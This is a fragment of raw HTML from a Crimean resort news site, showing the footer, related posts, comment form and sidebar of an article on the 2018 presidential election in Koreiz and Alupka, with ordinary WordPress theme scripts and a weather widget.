href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></div></div></div>            <div class="author-box-wrap"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8d4617eb588dee9e3fe628dd14a28352?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d4617eb588dee9e3fe628dd14a28352?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a></span></div><div class="td-author-url"><a href="http://miskhor.ru" data-wpel-link="internal">http://miskhor.ru</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Miskhor, 2012’09" title="Facebook" data-wpel-link="internal">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Google+" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="GEO"></span><meta itemprop="datePublished" content="2018-03-19T16:41:18+00:00"><meta itemprop="dateModified" content="2018-03-19T16:41:18+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png"></span><meta itemprop="name" content="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым"></span><meta itemprop="headline " content="Выборы Президента России  в Кореизе и Алупке прошли спокойно"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg"><meta itemprop="width" content="1152"><meta itemprop="height" content="768"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_57_696b40d3f40f6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696b40d3f40f6" ><script>var block_td_uid_57_696b40d3f40f6 = new tdBlock();
block_td_uid_57_696b40d3f40f6.id = "td_uid_57_696b40d3f40f6";
block_td_uid_57_696b40d3f40f6.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_57_696b40d3f40f6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_57_696b40d3f40f6_rand","tdc_css_class_style":"td_uid_57_696b40d3f40f6_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":1270,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_57_696b40d3f40f6.td_column_number = "3";
block_td_uid_57_696b40d3f40f6.block_type = "td_block_related_posts";
block_td_uid_57_696b40d3f40f6.post_count = "2";
block_td_uid_57_696b40d3f40f6.found_posts = "2";
block_td_uid_57_696b40d3f40f6.header_color = "";
block_td_uid_57_696b40d3f40f6.ajax_pagination_infinite_stop = "";
block_td_uid_57_696b40d3f40f6.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_57_696b40d3f40f6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_58_696b40d400939" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_57_696b40d3f40f6" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_59_696b40d40093e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_57_696b40d3f40f6" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_57_696b40d3f40f6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_57_696b40d3f40f6" data-td_block_id="td_uid_57_696b40d3f40f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_57_696b40d3f40f6" data-td_block_id="td_uid_57_696b40d3f40f6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%8B-%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%B2-%D0%BA%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5-%D0%B8-%D0%B0/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="http://miskhor.ru/wp-login.php?itsec-hb-token=daniil1909&amp;redirect_to=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" data-wpel-link="internal">Войдите, чтобы оставить комментарий </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_3 td_block_widget td_uid_61_696b40d402887_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_61_696b40d402887" ><script>var block_td_uid_61_696b40d402887 = new tdBlock();
block_td_uid_61_696b40d402887.id = "td_uid_61_696b40d402887";
block_td_uid_61_696b40d402887.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_61_696b40d402887_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_61_696b40d402887_rand","tdc_css_class_style":"td_uid_61_696b40d402887_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_61_696b40d402887.td_column_number = "1";
block_td_uid_61_696b40d402887.block_type = "td_block_3";
block_td_uid_61_696b40d402887.post_count = "5";
block_td_uid_61_696b40d402887.found_posts = "91";
block_td_uid_61_696b40d402887.header_color = "#";
block_td_uid_61_696b40d402887.ajax_pagination_infinite_stop = "";
block_td_uid_61_696b40d402887.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_61_696b40d402887);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_61_696b40d402887 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_62_696b40d40557e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_696b40d40557e" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ПОГОДА В МИСХОРЕ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
